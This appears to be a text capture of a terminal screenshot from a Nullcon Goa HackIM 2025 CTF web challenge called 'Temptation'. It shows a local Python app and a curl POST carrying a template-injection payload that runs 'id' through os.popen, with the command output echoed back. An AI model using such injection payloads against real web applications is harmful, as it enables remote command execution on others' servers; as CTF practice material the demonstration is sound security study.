 C:\Windows\System32\wsl.exe
1 python3 1 Temptation 20:57 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> python3 app.py
http://0.0.0.0:8080/
Your temptation is: uid=1000(mh4ck3r0n3) gid=1000(mh4ck3r0n3) groups=1000(mh4ck3r0n3),
4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),1001(docker)
False
127.0.0.1:55572 - - [01/Feb/2025 20:57:39] "HTTP/1.1 POST /" - 200 OK
C:\Windows\System32\wsl.exe
2 zsh 1 Temptation 20:57 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> curl -X POST "http://0.0.0.0:8080/" --data-urlencode "temptation=\${__import__('os')
.popen('id').read()}"
Too tempted! nessuna FLAG
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
>